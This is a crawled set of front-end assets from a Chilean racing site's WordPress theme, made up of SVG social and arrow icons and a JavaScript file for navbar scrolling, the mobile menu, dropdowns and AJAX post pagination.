        <path d="M19.62,7.7c-.21,0-.38.17-.38.38,0,2.47,0,5.73,0,8.2,0,1.73-1.24,2.97-2.97,2.97-4.18,0-8.37,0-12.55,0-1.43,0-2.56-.87-2.88-2.23-.05-.24-.07-.48-.07-.73,0-4.18,0-8.37,0-12.55,0-1.73,1.24-2.96,2.97-2.97,2.09,0,4.18,0,6.28,0s4.21,0,6.32,0c1.4,0,2.52.89,2.83,2.23.06.24.07.49.08.73,0,.41,0,2.43,0,2.83,0,.21.17.38.38.38h0c.21,0,.38-.17.38-.38,0-.38,0-2.37,0-2.75,0-.33-.02-.66-.09-.98C19.57,1.28,18.16,0,16.23,0,12.08.02,7.93,0,3.77.01c-.32,0-.64.03-.96.09C1.3.43,0,1.82,0,3.76c.02,4.16,0,8.32,0,12.48,0,.31.02.63.09.93.4,1.71,1.8,2.81,3.6,2.82,4.2,0,8.4,0,12.6,0,.66,0,1.29-.13,1.87-.48,1.24-.74,1.83-1.85,1.83-3.28,0-2.08,0-4.15,0-6.23,0-.38,0-1.56,0-1.94,0-.21-.17-.38-.38-.38h0Z"/>
        <path d="M17.17,9.94c0,3.41-2.4,6.38-5.73,7.02-2.51.49-4.71-.21-6.54-2.02-.19-.19-.21-.41-.06-.57.16-.17.38-.17.59.03.57.56,1.19,1.04,1.92,1.36,1.74.78,3.51.82,5.25.04,1.93-.86,3.17-2.36,3.64-4.42.47-2.08-.02-3.96-1.42-5.59-.88-1.03-2-1.7-3.32-2.01-1.85-.42-3.58-.1-5.14.99-1.33.93-2.19,2.21-2.55,3.8-.34,1.5-.15,2.95.55,4.33.04.08.08.15.12.22.12.24.07.45-.13.56-.2.11-.43.05-.53-.2-.25-.57-.54-1.14-.69-1.74-.57-2.3-.11-4.41,1.37-6.26,1.15-1.43,2.66-2.3,4.48-2.55,2.61-.35,4.8.49,6.52,2.48,1,1.16,1.54,2.53,1.64,4.06.01.17.02.34.03.47Z"/>
        <path d="M10.06,5.37c-2.5,0-4.61,1.96-4.63,4.58-.02,2.49,1.94,4.61,4.57,4.63,2.5.02,4.59-1.95,4.64-4.57.05-2.49-2.02-4.59-4.58-4.64ZM10.02,13.82c-2.12,0-3.84-1.73-3.83-3.85,0-2.12,1.73-3.84,3.85-3.83,2.13,0,3.84,1.73,3.83,3.85,0,2.12-1.73,3.84-3.85,3.83Z"/>
        <path d="M16.52,1.83c-.9-.01-1.67.75-1.68,1.66-.01.9.75,1.67,1.66,1.68.9.01,1.67-.75,1.68-1.66.01-.9-.75-1.67-1.66-1.68ZM16.5,4.4c-.5,0-.9-.41-.89-.91,0-.5.4-.9.91-.9.5,0,.9.4.9.9,0,.51-.4.91-.92.91Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/header.js?ver=6.8.3
body_size: 836
content:
document.addEventListener("DOMContentLoaded", () => {
    let position = window.scrollY;
    window.addEventListener("scroll", () => {
        if (window.scrollY > 200)
            document.querySelector("#mainNavBar").classList.add("menu--show");
        else
            document.querySelector("#mainNavBar").classList.remove("menu--show");
        position = window.scrollY;
    })
    const openResponsiveMenu = document.querySelector("#responsive-menu");
    openResponsiveMenu.addEventListener("click", () => {
        document.querySelector(".main-navbar").classList.add("show--responsive-menu");
        document.body.style.overflow = "hidden";
    })
    const closeResponsiveMenu = document.querySelector(".fa-xmark");
    closeResponsiveMenu.addEventListener("click", () => {
        document.querySelector(".main-navbar").classList.remove("show--responsive-menu");
        document.body.style.overflow = "scroll";
    })
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach(dropdown => {
        const dropdownButton = dropdown.querySelector(".show-dropdown");
        const dropdownContent = dropdown.querySelector(".dropdown-content");
        const hideDropdown = dropdown.querySelector(".fa-minus");
        dropdownButton.addEventListener("click", () => {
            dropdownContent.classList.add("show--dropdown");
            hideDropdown.classList.add("show");
            dropdownButton.classList.add("hide");
        })
        hideDropdown.addEventListener("click", () => {
            dropdownContent.classList.remove("show--dropdown");
            hideDropdown.classList.remove("show");
            dropdownButton.classList.remove("hide");
        })

    })
})


document.addEventListener('DOMContentLoaded', function () {
    let page = 1; // Página inicial
    let loading = false;
    document.getElementById('posts-siguientes').addEventListener('click', function () {
        page++;
        fetch(ajaxurl, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: new URLSearchParams({
                'action': 'cargar_mas_posts',
                'paged': page,
            }),
        })
            .then(response => response.text())
            .then(data => {
                if (data.trim() !== 'No hay más posts') {
                    document.getElementById('contenido-posts').innerHTML = data;
                    document.getElementById("posts-anteriores").disabled = false;

                } else {
                    document.getElementById('posts-siguientes').disabled = true;
                    page--;
                }
                loading = false;
            })
            .catch(error => console.error('Error:', error));
        loading = true;
    });
    document.getElementById('posts-anteriores').addEventListener('click', function () {
        document.getElementById('posts-siguientes').disabled = false;
        if (page > 1) {
            page--;
            if (page == 1)
                document.getElementById("posts-anteriores").disabled = true;
            fetch(ajaxurl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded',
                },
                body: new URLSearchParams({
                    'action': 'cargar_mas_posts',
                    'paged': page,
                }),
            })
                .then(response => response.text())
                .then(data => {
                    document.getElementById('contenido-posts').innerHTML = data;
                })
                .catch(error => console.error('Error:', error));
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_derecha.svg
body_size: 487
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 207.29 207.29" style="enable-background:new 0 0 207.29 207.29;" xml:space="preserve">
<g>
	<path d="M103.65,0C46.4,0,0,46.4,0,103.65s46.4,103.65,103.65,103.65s103.65-46.4,103.65-103.65S160.89,0,103.65,0z M112.96,168.31
		H71l37.34-64.67L71,38.98h41.96l37.34,64.66L112.96,168.31z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_sp.svg
body_size: 2645
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 20 20">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Capa_1">
      <g>
        <path d="M0,9.41c.05-.38.09-.76.15-1.14.4-2.32,1.5-4.25,3.26-5.8C4.9,1.16,6.64.35,8.62.09c3.1-.39,5.84.45,8.16,2.56,1.62,1.48,2.63,3.32,3.05,5.48,1,5.19-2.3,10.35-7.44,11.58-.54.13-1.09.17-1.64.26-.06,0-.11.02-.17.03h-1.17c-.38-.05-.76-.09-1.14-.15-1.89-.33-3.55-1.15-4.98-2.43-.17-.15-.19-.34-.07-.48.13-.14.31-.14.48.02.72.65,1.52,1.18,2.41,1.58,1.45.65,2.96.96,4.54.81,3.69-.35,6.34-2.22,7.91-5.56,1.56-3.33.84-7.45-1.69-10.14-1.53-1.62-3.38-2.65-5.59-2.92-3.46-.43-6.33.73-8.57,3.39-1.2,1.42-1.87,3.09-2.04,4.94-.2,2.09.24,4.05,1.34,5.85.22.36.49.7.74,1.06.15.21.09.46-.13.52-.17.05-.28-.04-.38-.16-1.03-1.29-1.72-2.74-2.04-4.36-.08-.43-.12-.86-.17-1.29,0-.06-.02-.13-.03-.19,0-.35,0-.7,0-1.06Z"/>
        <path d="M8.08,5.18c2.12.02,4.01.3,5.87.83.07.02.14.04.2.08.14.08.18.21.13.35-.04.14-.15.22-.3.21-.13-.01-.25-.05-.38-.08-2.17-.61-4.38-.86-6.63-.73-1.03.06-2.05.24-3.08.37-.23.03-.37.19-.42.41-.05.2.02.37.18.5.15.12.32.13.5.1.53-.08,1.05-.17,1.58-.24,1.21-.15,2.41-.16,3.63-.08,1.24.08,2.47.28,3.67.6,1.02.26,2,.62,2.96,1.04.17.07.34.1.51.02.19-.09.3-.24.3-.44,0-.23-.11-.42-.33-.51-.43-.18-.87-.35-1.3-.53-.06-.02-.12-.04-.18-.07-.16-.09-.22-.24-.17-.39.06-.16.22-.24.4-.18.23.08.47.17.69.26.27.11.53.22.79.33.62.28.88.92.63,1.52-.25.58-.91.85-1.52.59-1.21-.52-2.45-.94-3.74-1.22-1.45-.31-2.92-.45-4.4-.43-1.15.02-2.3.14-3.43.36-.66.12-1.22-.23-1.38-.85-.14-.57.18-1.19.74-1.35.34-.1.7-.15,1.05-.2,1.19-.18,2.39-.27,3.41-.25Z"/>
        <path d="M8.02,8.67c2.44.02,4.78.5,7.02,1.44.45.19.7.59.65,1.03-.05.46-.38.82-.84.86-.21.02-.44-.03-.64-.11-.97-.39-1.95-.71-2.98-.92-2.13-.43-4.26-.43-6.4-.02-.73.14-1.3-.35-1.25-1.05.04-.42.35-.78.8-.86.68-.12,1.37-.22,2.07-.29.52-.06,1.04-.06,1.56-.09ZM8.01,9.28c-.77.06-1.54.11-2.31.19-.39.04-.77.12-1.16.19-.16.03-.3.11-.31.27-.01.11.03.27.1.33.1.07.27.1.4.08.72-.08,1.43-.21,2.15-.27,1.24-.11,2.47-.04,3.7.15,1.34.21,2.64.58,3.89,1.1.09.04.2.07.3.06.18-.01.28-.14.3-.31.03-.17-.09-.31-.31-.4-2.16-.9-4.4-1.36-6.75-1.4Z"/>
        <path d="M7.75,11.86c2.3,0,4.28.41,6.18,1.23.45.2.65.64.48,1.07-.17.43-.65.62-1.11.43-.83-.35-1.68-.64-2.56-.82-1.6-.34-3.21-.38-4.83-.12-.38.06-.77.15-1.15.22-.49.1-.9-.16-1.01-.62-.1-.44.18-.85.66-.97,1.17-.29,2.35-.44,3.33-.43ZM8.18,12.86c.76,0,1.7.09,2.62.29.93.19,1.83.48,2.71.86.12.05.25.08.31-.07.06-.14-.03-.21-.15-.27-1.58-.69-3.23-1.08-4.95-1.16-1.39-.07-2.77.06-4.12.39-.13.03-.26.08-.22.24.03.17.17.16.31.13,1.09-.26,2.19-.39,3.49-.4Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_tt.svg
body_size: 1867
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 20 20">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Capa_1">
      <g>
        <g>
          <path d="M8.15,10.45v-2.41c-.8-.05-1.57,0-2.33.24-2.45.78-4.14,3.22-3.95,5.71.21,2.72,2.15,4.87,4.77,5.28.94.15,1.87.06,2.77-.26.05-.02.11-.04.16-.06.2-.06.39-.03.47.18.08.21-.02.38-.23.44-.47.14-.93.3-1.41.37-3.34.45-6.36-1.7-7.08-5-.75-3.48,1.71-7.04,5.23-7.52.63-.09,1.27-.06,1.91-.08.25,0,.38.13.38.38,0,.99,0,1.99,0,2.98,0,.27-.14.39-.4.4-.37,0-.75,0-1.12.02-1.33.09-2.38,1.24-2.36,2.57.02,1.36,1.11,2.49,2.47,2.54,1.34.05,2.51-.95,2.65-2.28.02-.19.03-.37.03-.56,0-2.56,0-5.11,0-7.67,0-.38.1-.55.32-.55.24,0,.35.17.35.56,0,2.61,0,5.23,0,7.84,0,1.92-1.46,3.38-3.33,3.34-1.71-.03-3.13-1.47-3.16-3.21-.02-1.72,1.35-3.18,3.06-3.26.26-.01.52,0,.81,0Z"/>
          <path d="M18.81,5.24c0,.95-.01,1.91-.02,2.86,0,.5-.07.58-.58.55-1.45-.09-2.81-.49-4.08-1.2-.07-.04-.13-.07-.2-.11-.02,0-.04,0-.1-.02v.3c0,2.11.05,4.22-.02,6.32-.07,2.19-1.12,3.88-2.94,5.09-.23.15-.43.12-.53-.07-.13-.24,0-.38.2-.51,1.36-.88,2.21-2.11,2.53-3.69.08-.42.1-.86.11-1.28,0-2.16,0-4.33,0-6.49,0-.08-.02-.16,0-.22.04-.13.08-.33.18-.37.11-.05.32-.01.43.06.75.5,1.55.91,2.42,1.15.61.17,1.24.28,1.92.43v-1.04c0-.39,0-.79,0-1.18,0-.19-.04-.27-.25-.31-.83-.12-1.61-.39-2.34-.81-1.29-.75-1.85-1.98-2.2-3.35-.05-.21-.09-.42-.13-.65h-2.43c0,.12,0,.23,0,.34,0,.52,0,1.03,0,1.55,0,.22-.11.36-.34.35-.22,0-.31-.15-.32-.35,0-.03,0-.06,0-.08,0-.68,0-1.37,0-2.05,0-.33.11-.44.44-.44C11.49,0,12.46,0,13.42,0c.28,0,.4.12.44.39.07.43.16.87.27,1.29.46,1.69,1.61,2.65,3.27,3.04.34.08.7.12,1.05.17.22.03.36.13.36.35Z"/>
        </g>
        <path d="M10.76,3.67v.58c0,.19-.15.34-.34.34-.09,0-.18-.04-.24-.1-.06-.06-.1-.15-.1-.24v-.58c0-.19.15-.34.34-.34.09,0,.18.04.24.1.06.06.1.14.1.24Z"/>
      </g>
    </g>
  </g>
</svg>